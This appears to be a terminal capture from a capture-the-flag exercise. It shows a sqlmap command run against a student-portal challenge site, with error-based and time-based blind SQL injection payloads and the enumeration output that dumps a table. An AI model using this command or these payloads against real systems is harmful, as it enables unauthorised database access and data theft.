 root@kali: ~/.sqlmap/output/studentportal.elfu.org
File Actions Edit View Help
root@kali: ~/.s...portal.elfu.org
root@kali:~/.sqlmap/output/studentportal.elfu.org# sqlmap --url="https://studentportal.elfu.org/application-check.php?elfmail=inject&token=jasinski" --user-agent='Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko' -
-dbms=MySQL --level=1 --risk=1 --dbs  --not-string='MariaDB' --csrf-url="http://35.177.141.113/v/" --csrf-token="token" -D elfu --dump -T krampus
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 13:38:25 /2019-12-28/
[13:38:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('token=MTAwOTYyNTc...NTM0LjQ%3D'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: elfmail (GET)
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: elfmail=inject'||(SELECT 0×734c6142 WHERE 1913=1913 AND (SELECT 3049 FROM(SELECT COUNT(*),CONCAT(0×71767a6271,(SELECT (ELT(3049=3049,1))),0×716a7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&to
ken=jasinski
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: elfmail=inject'||(SELECT 0×5a535059 WHERE 2225=2225 AND (SELECT 7432 FROM (SELECT(SLEEP(5)))zeyX))||'&token=jasinski
---
[13:38:31] [INFO] testing MySQL
[13:38:31] [INFO] confirming MySQL
[13:38:33] [WARNING] reflective value(s) found and filtering out
[13:38:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 7.1.28, PHP 7.2.1, Nginx 1.14.2
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[13:38:33] [INFO] fetching database names
[13:38:33] [INFO] used SQL query returns 2 entries
[13:38:33] [INFO] resumed: 'elfu'
[13:38:33] [INFO] resumed: 'information_schema'
available databases [2]:
[*] elfu
[*] information_schema
[13:38:33] [INFO] fetching columns for table 'krampus' in database 'elfu'
[13:38:35] [INFO] used SQL query returns 2 entries
[13:38:37] [INFO] retrieved: 'id'
[13:38:39] [INFO] retrieved: 'int(11)'
[13:38:41] [INFO] retrieved: 'path'
[13:38:43] [INFO] retrieved: 'varchar(30)'
[13:38:43] [INFO] fetching entries for table 'krampus' in database 'elfu'
[13:38:45] [INFO] used SQL query returns 6 entries
[13:38:47] [INFO] retrieved: '/krampus/0f5f510e.png'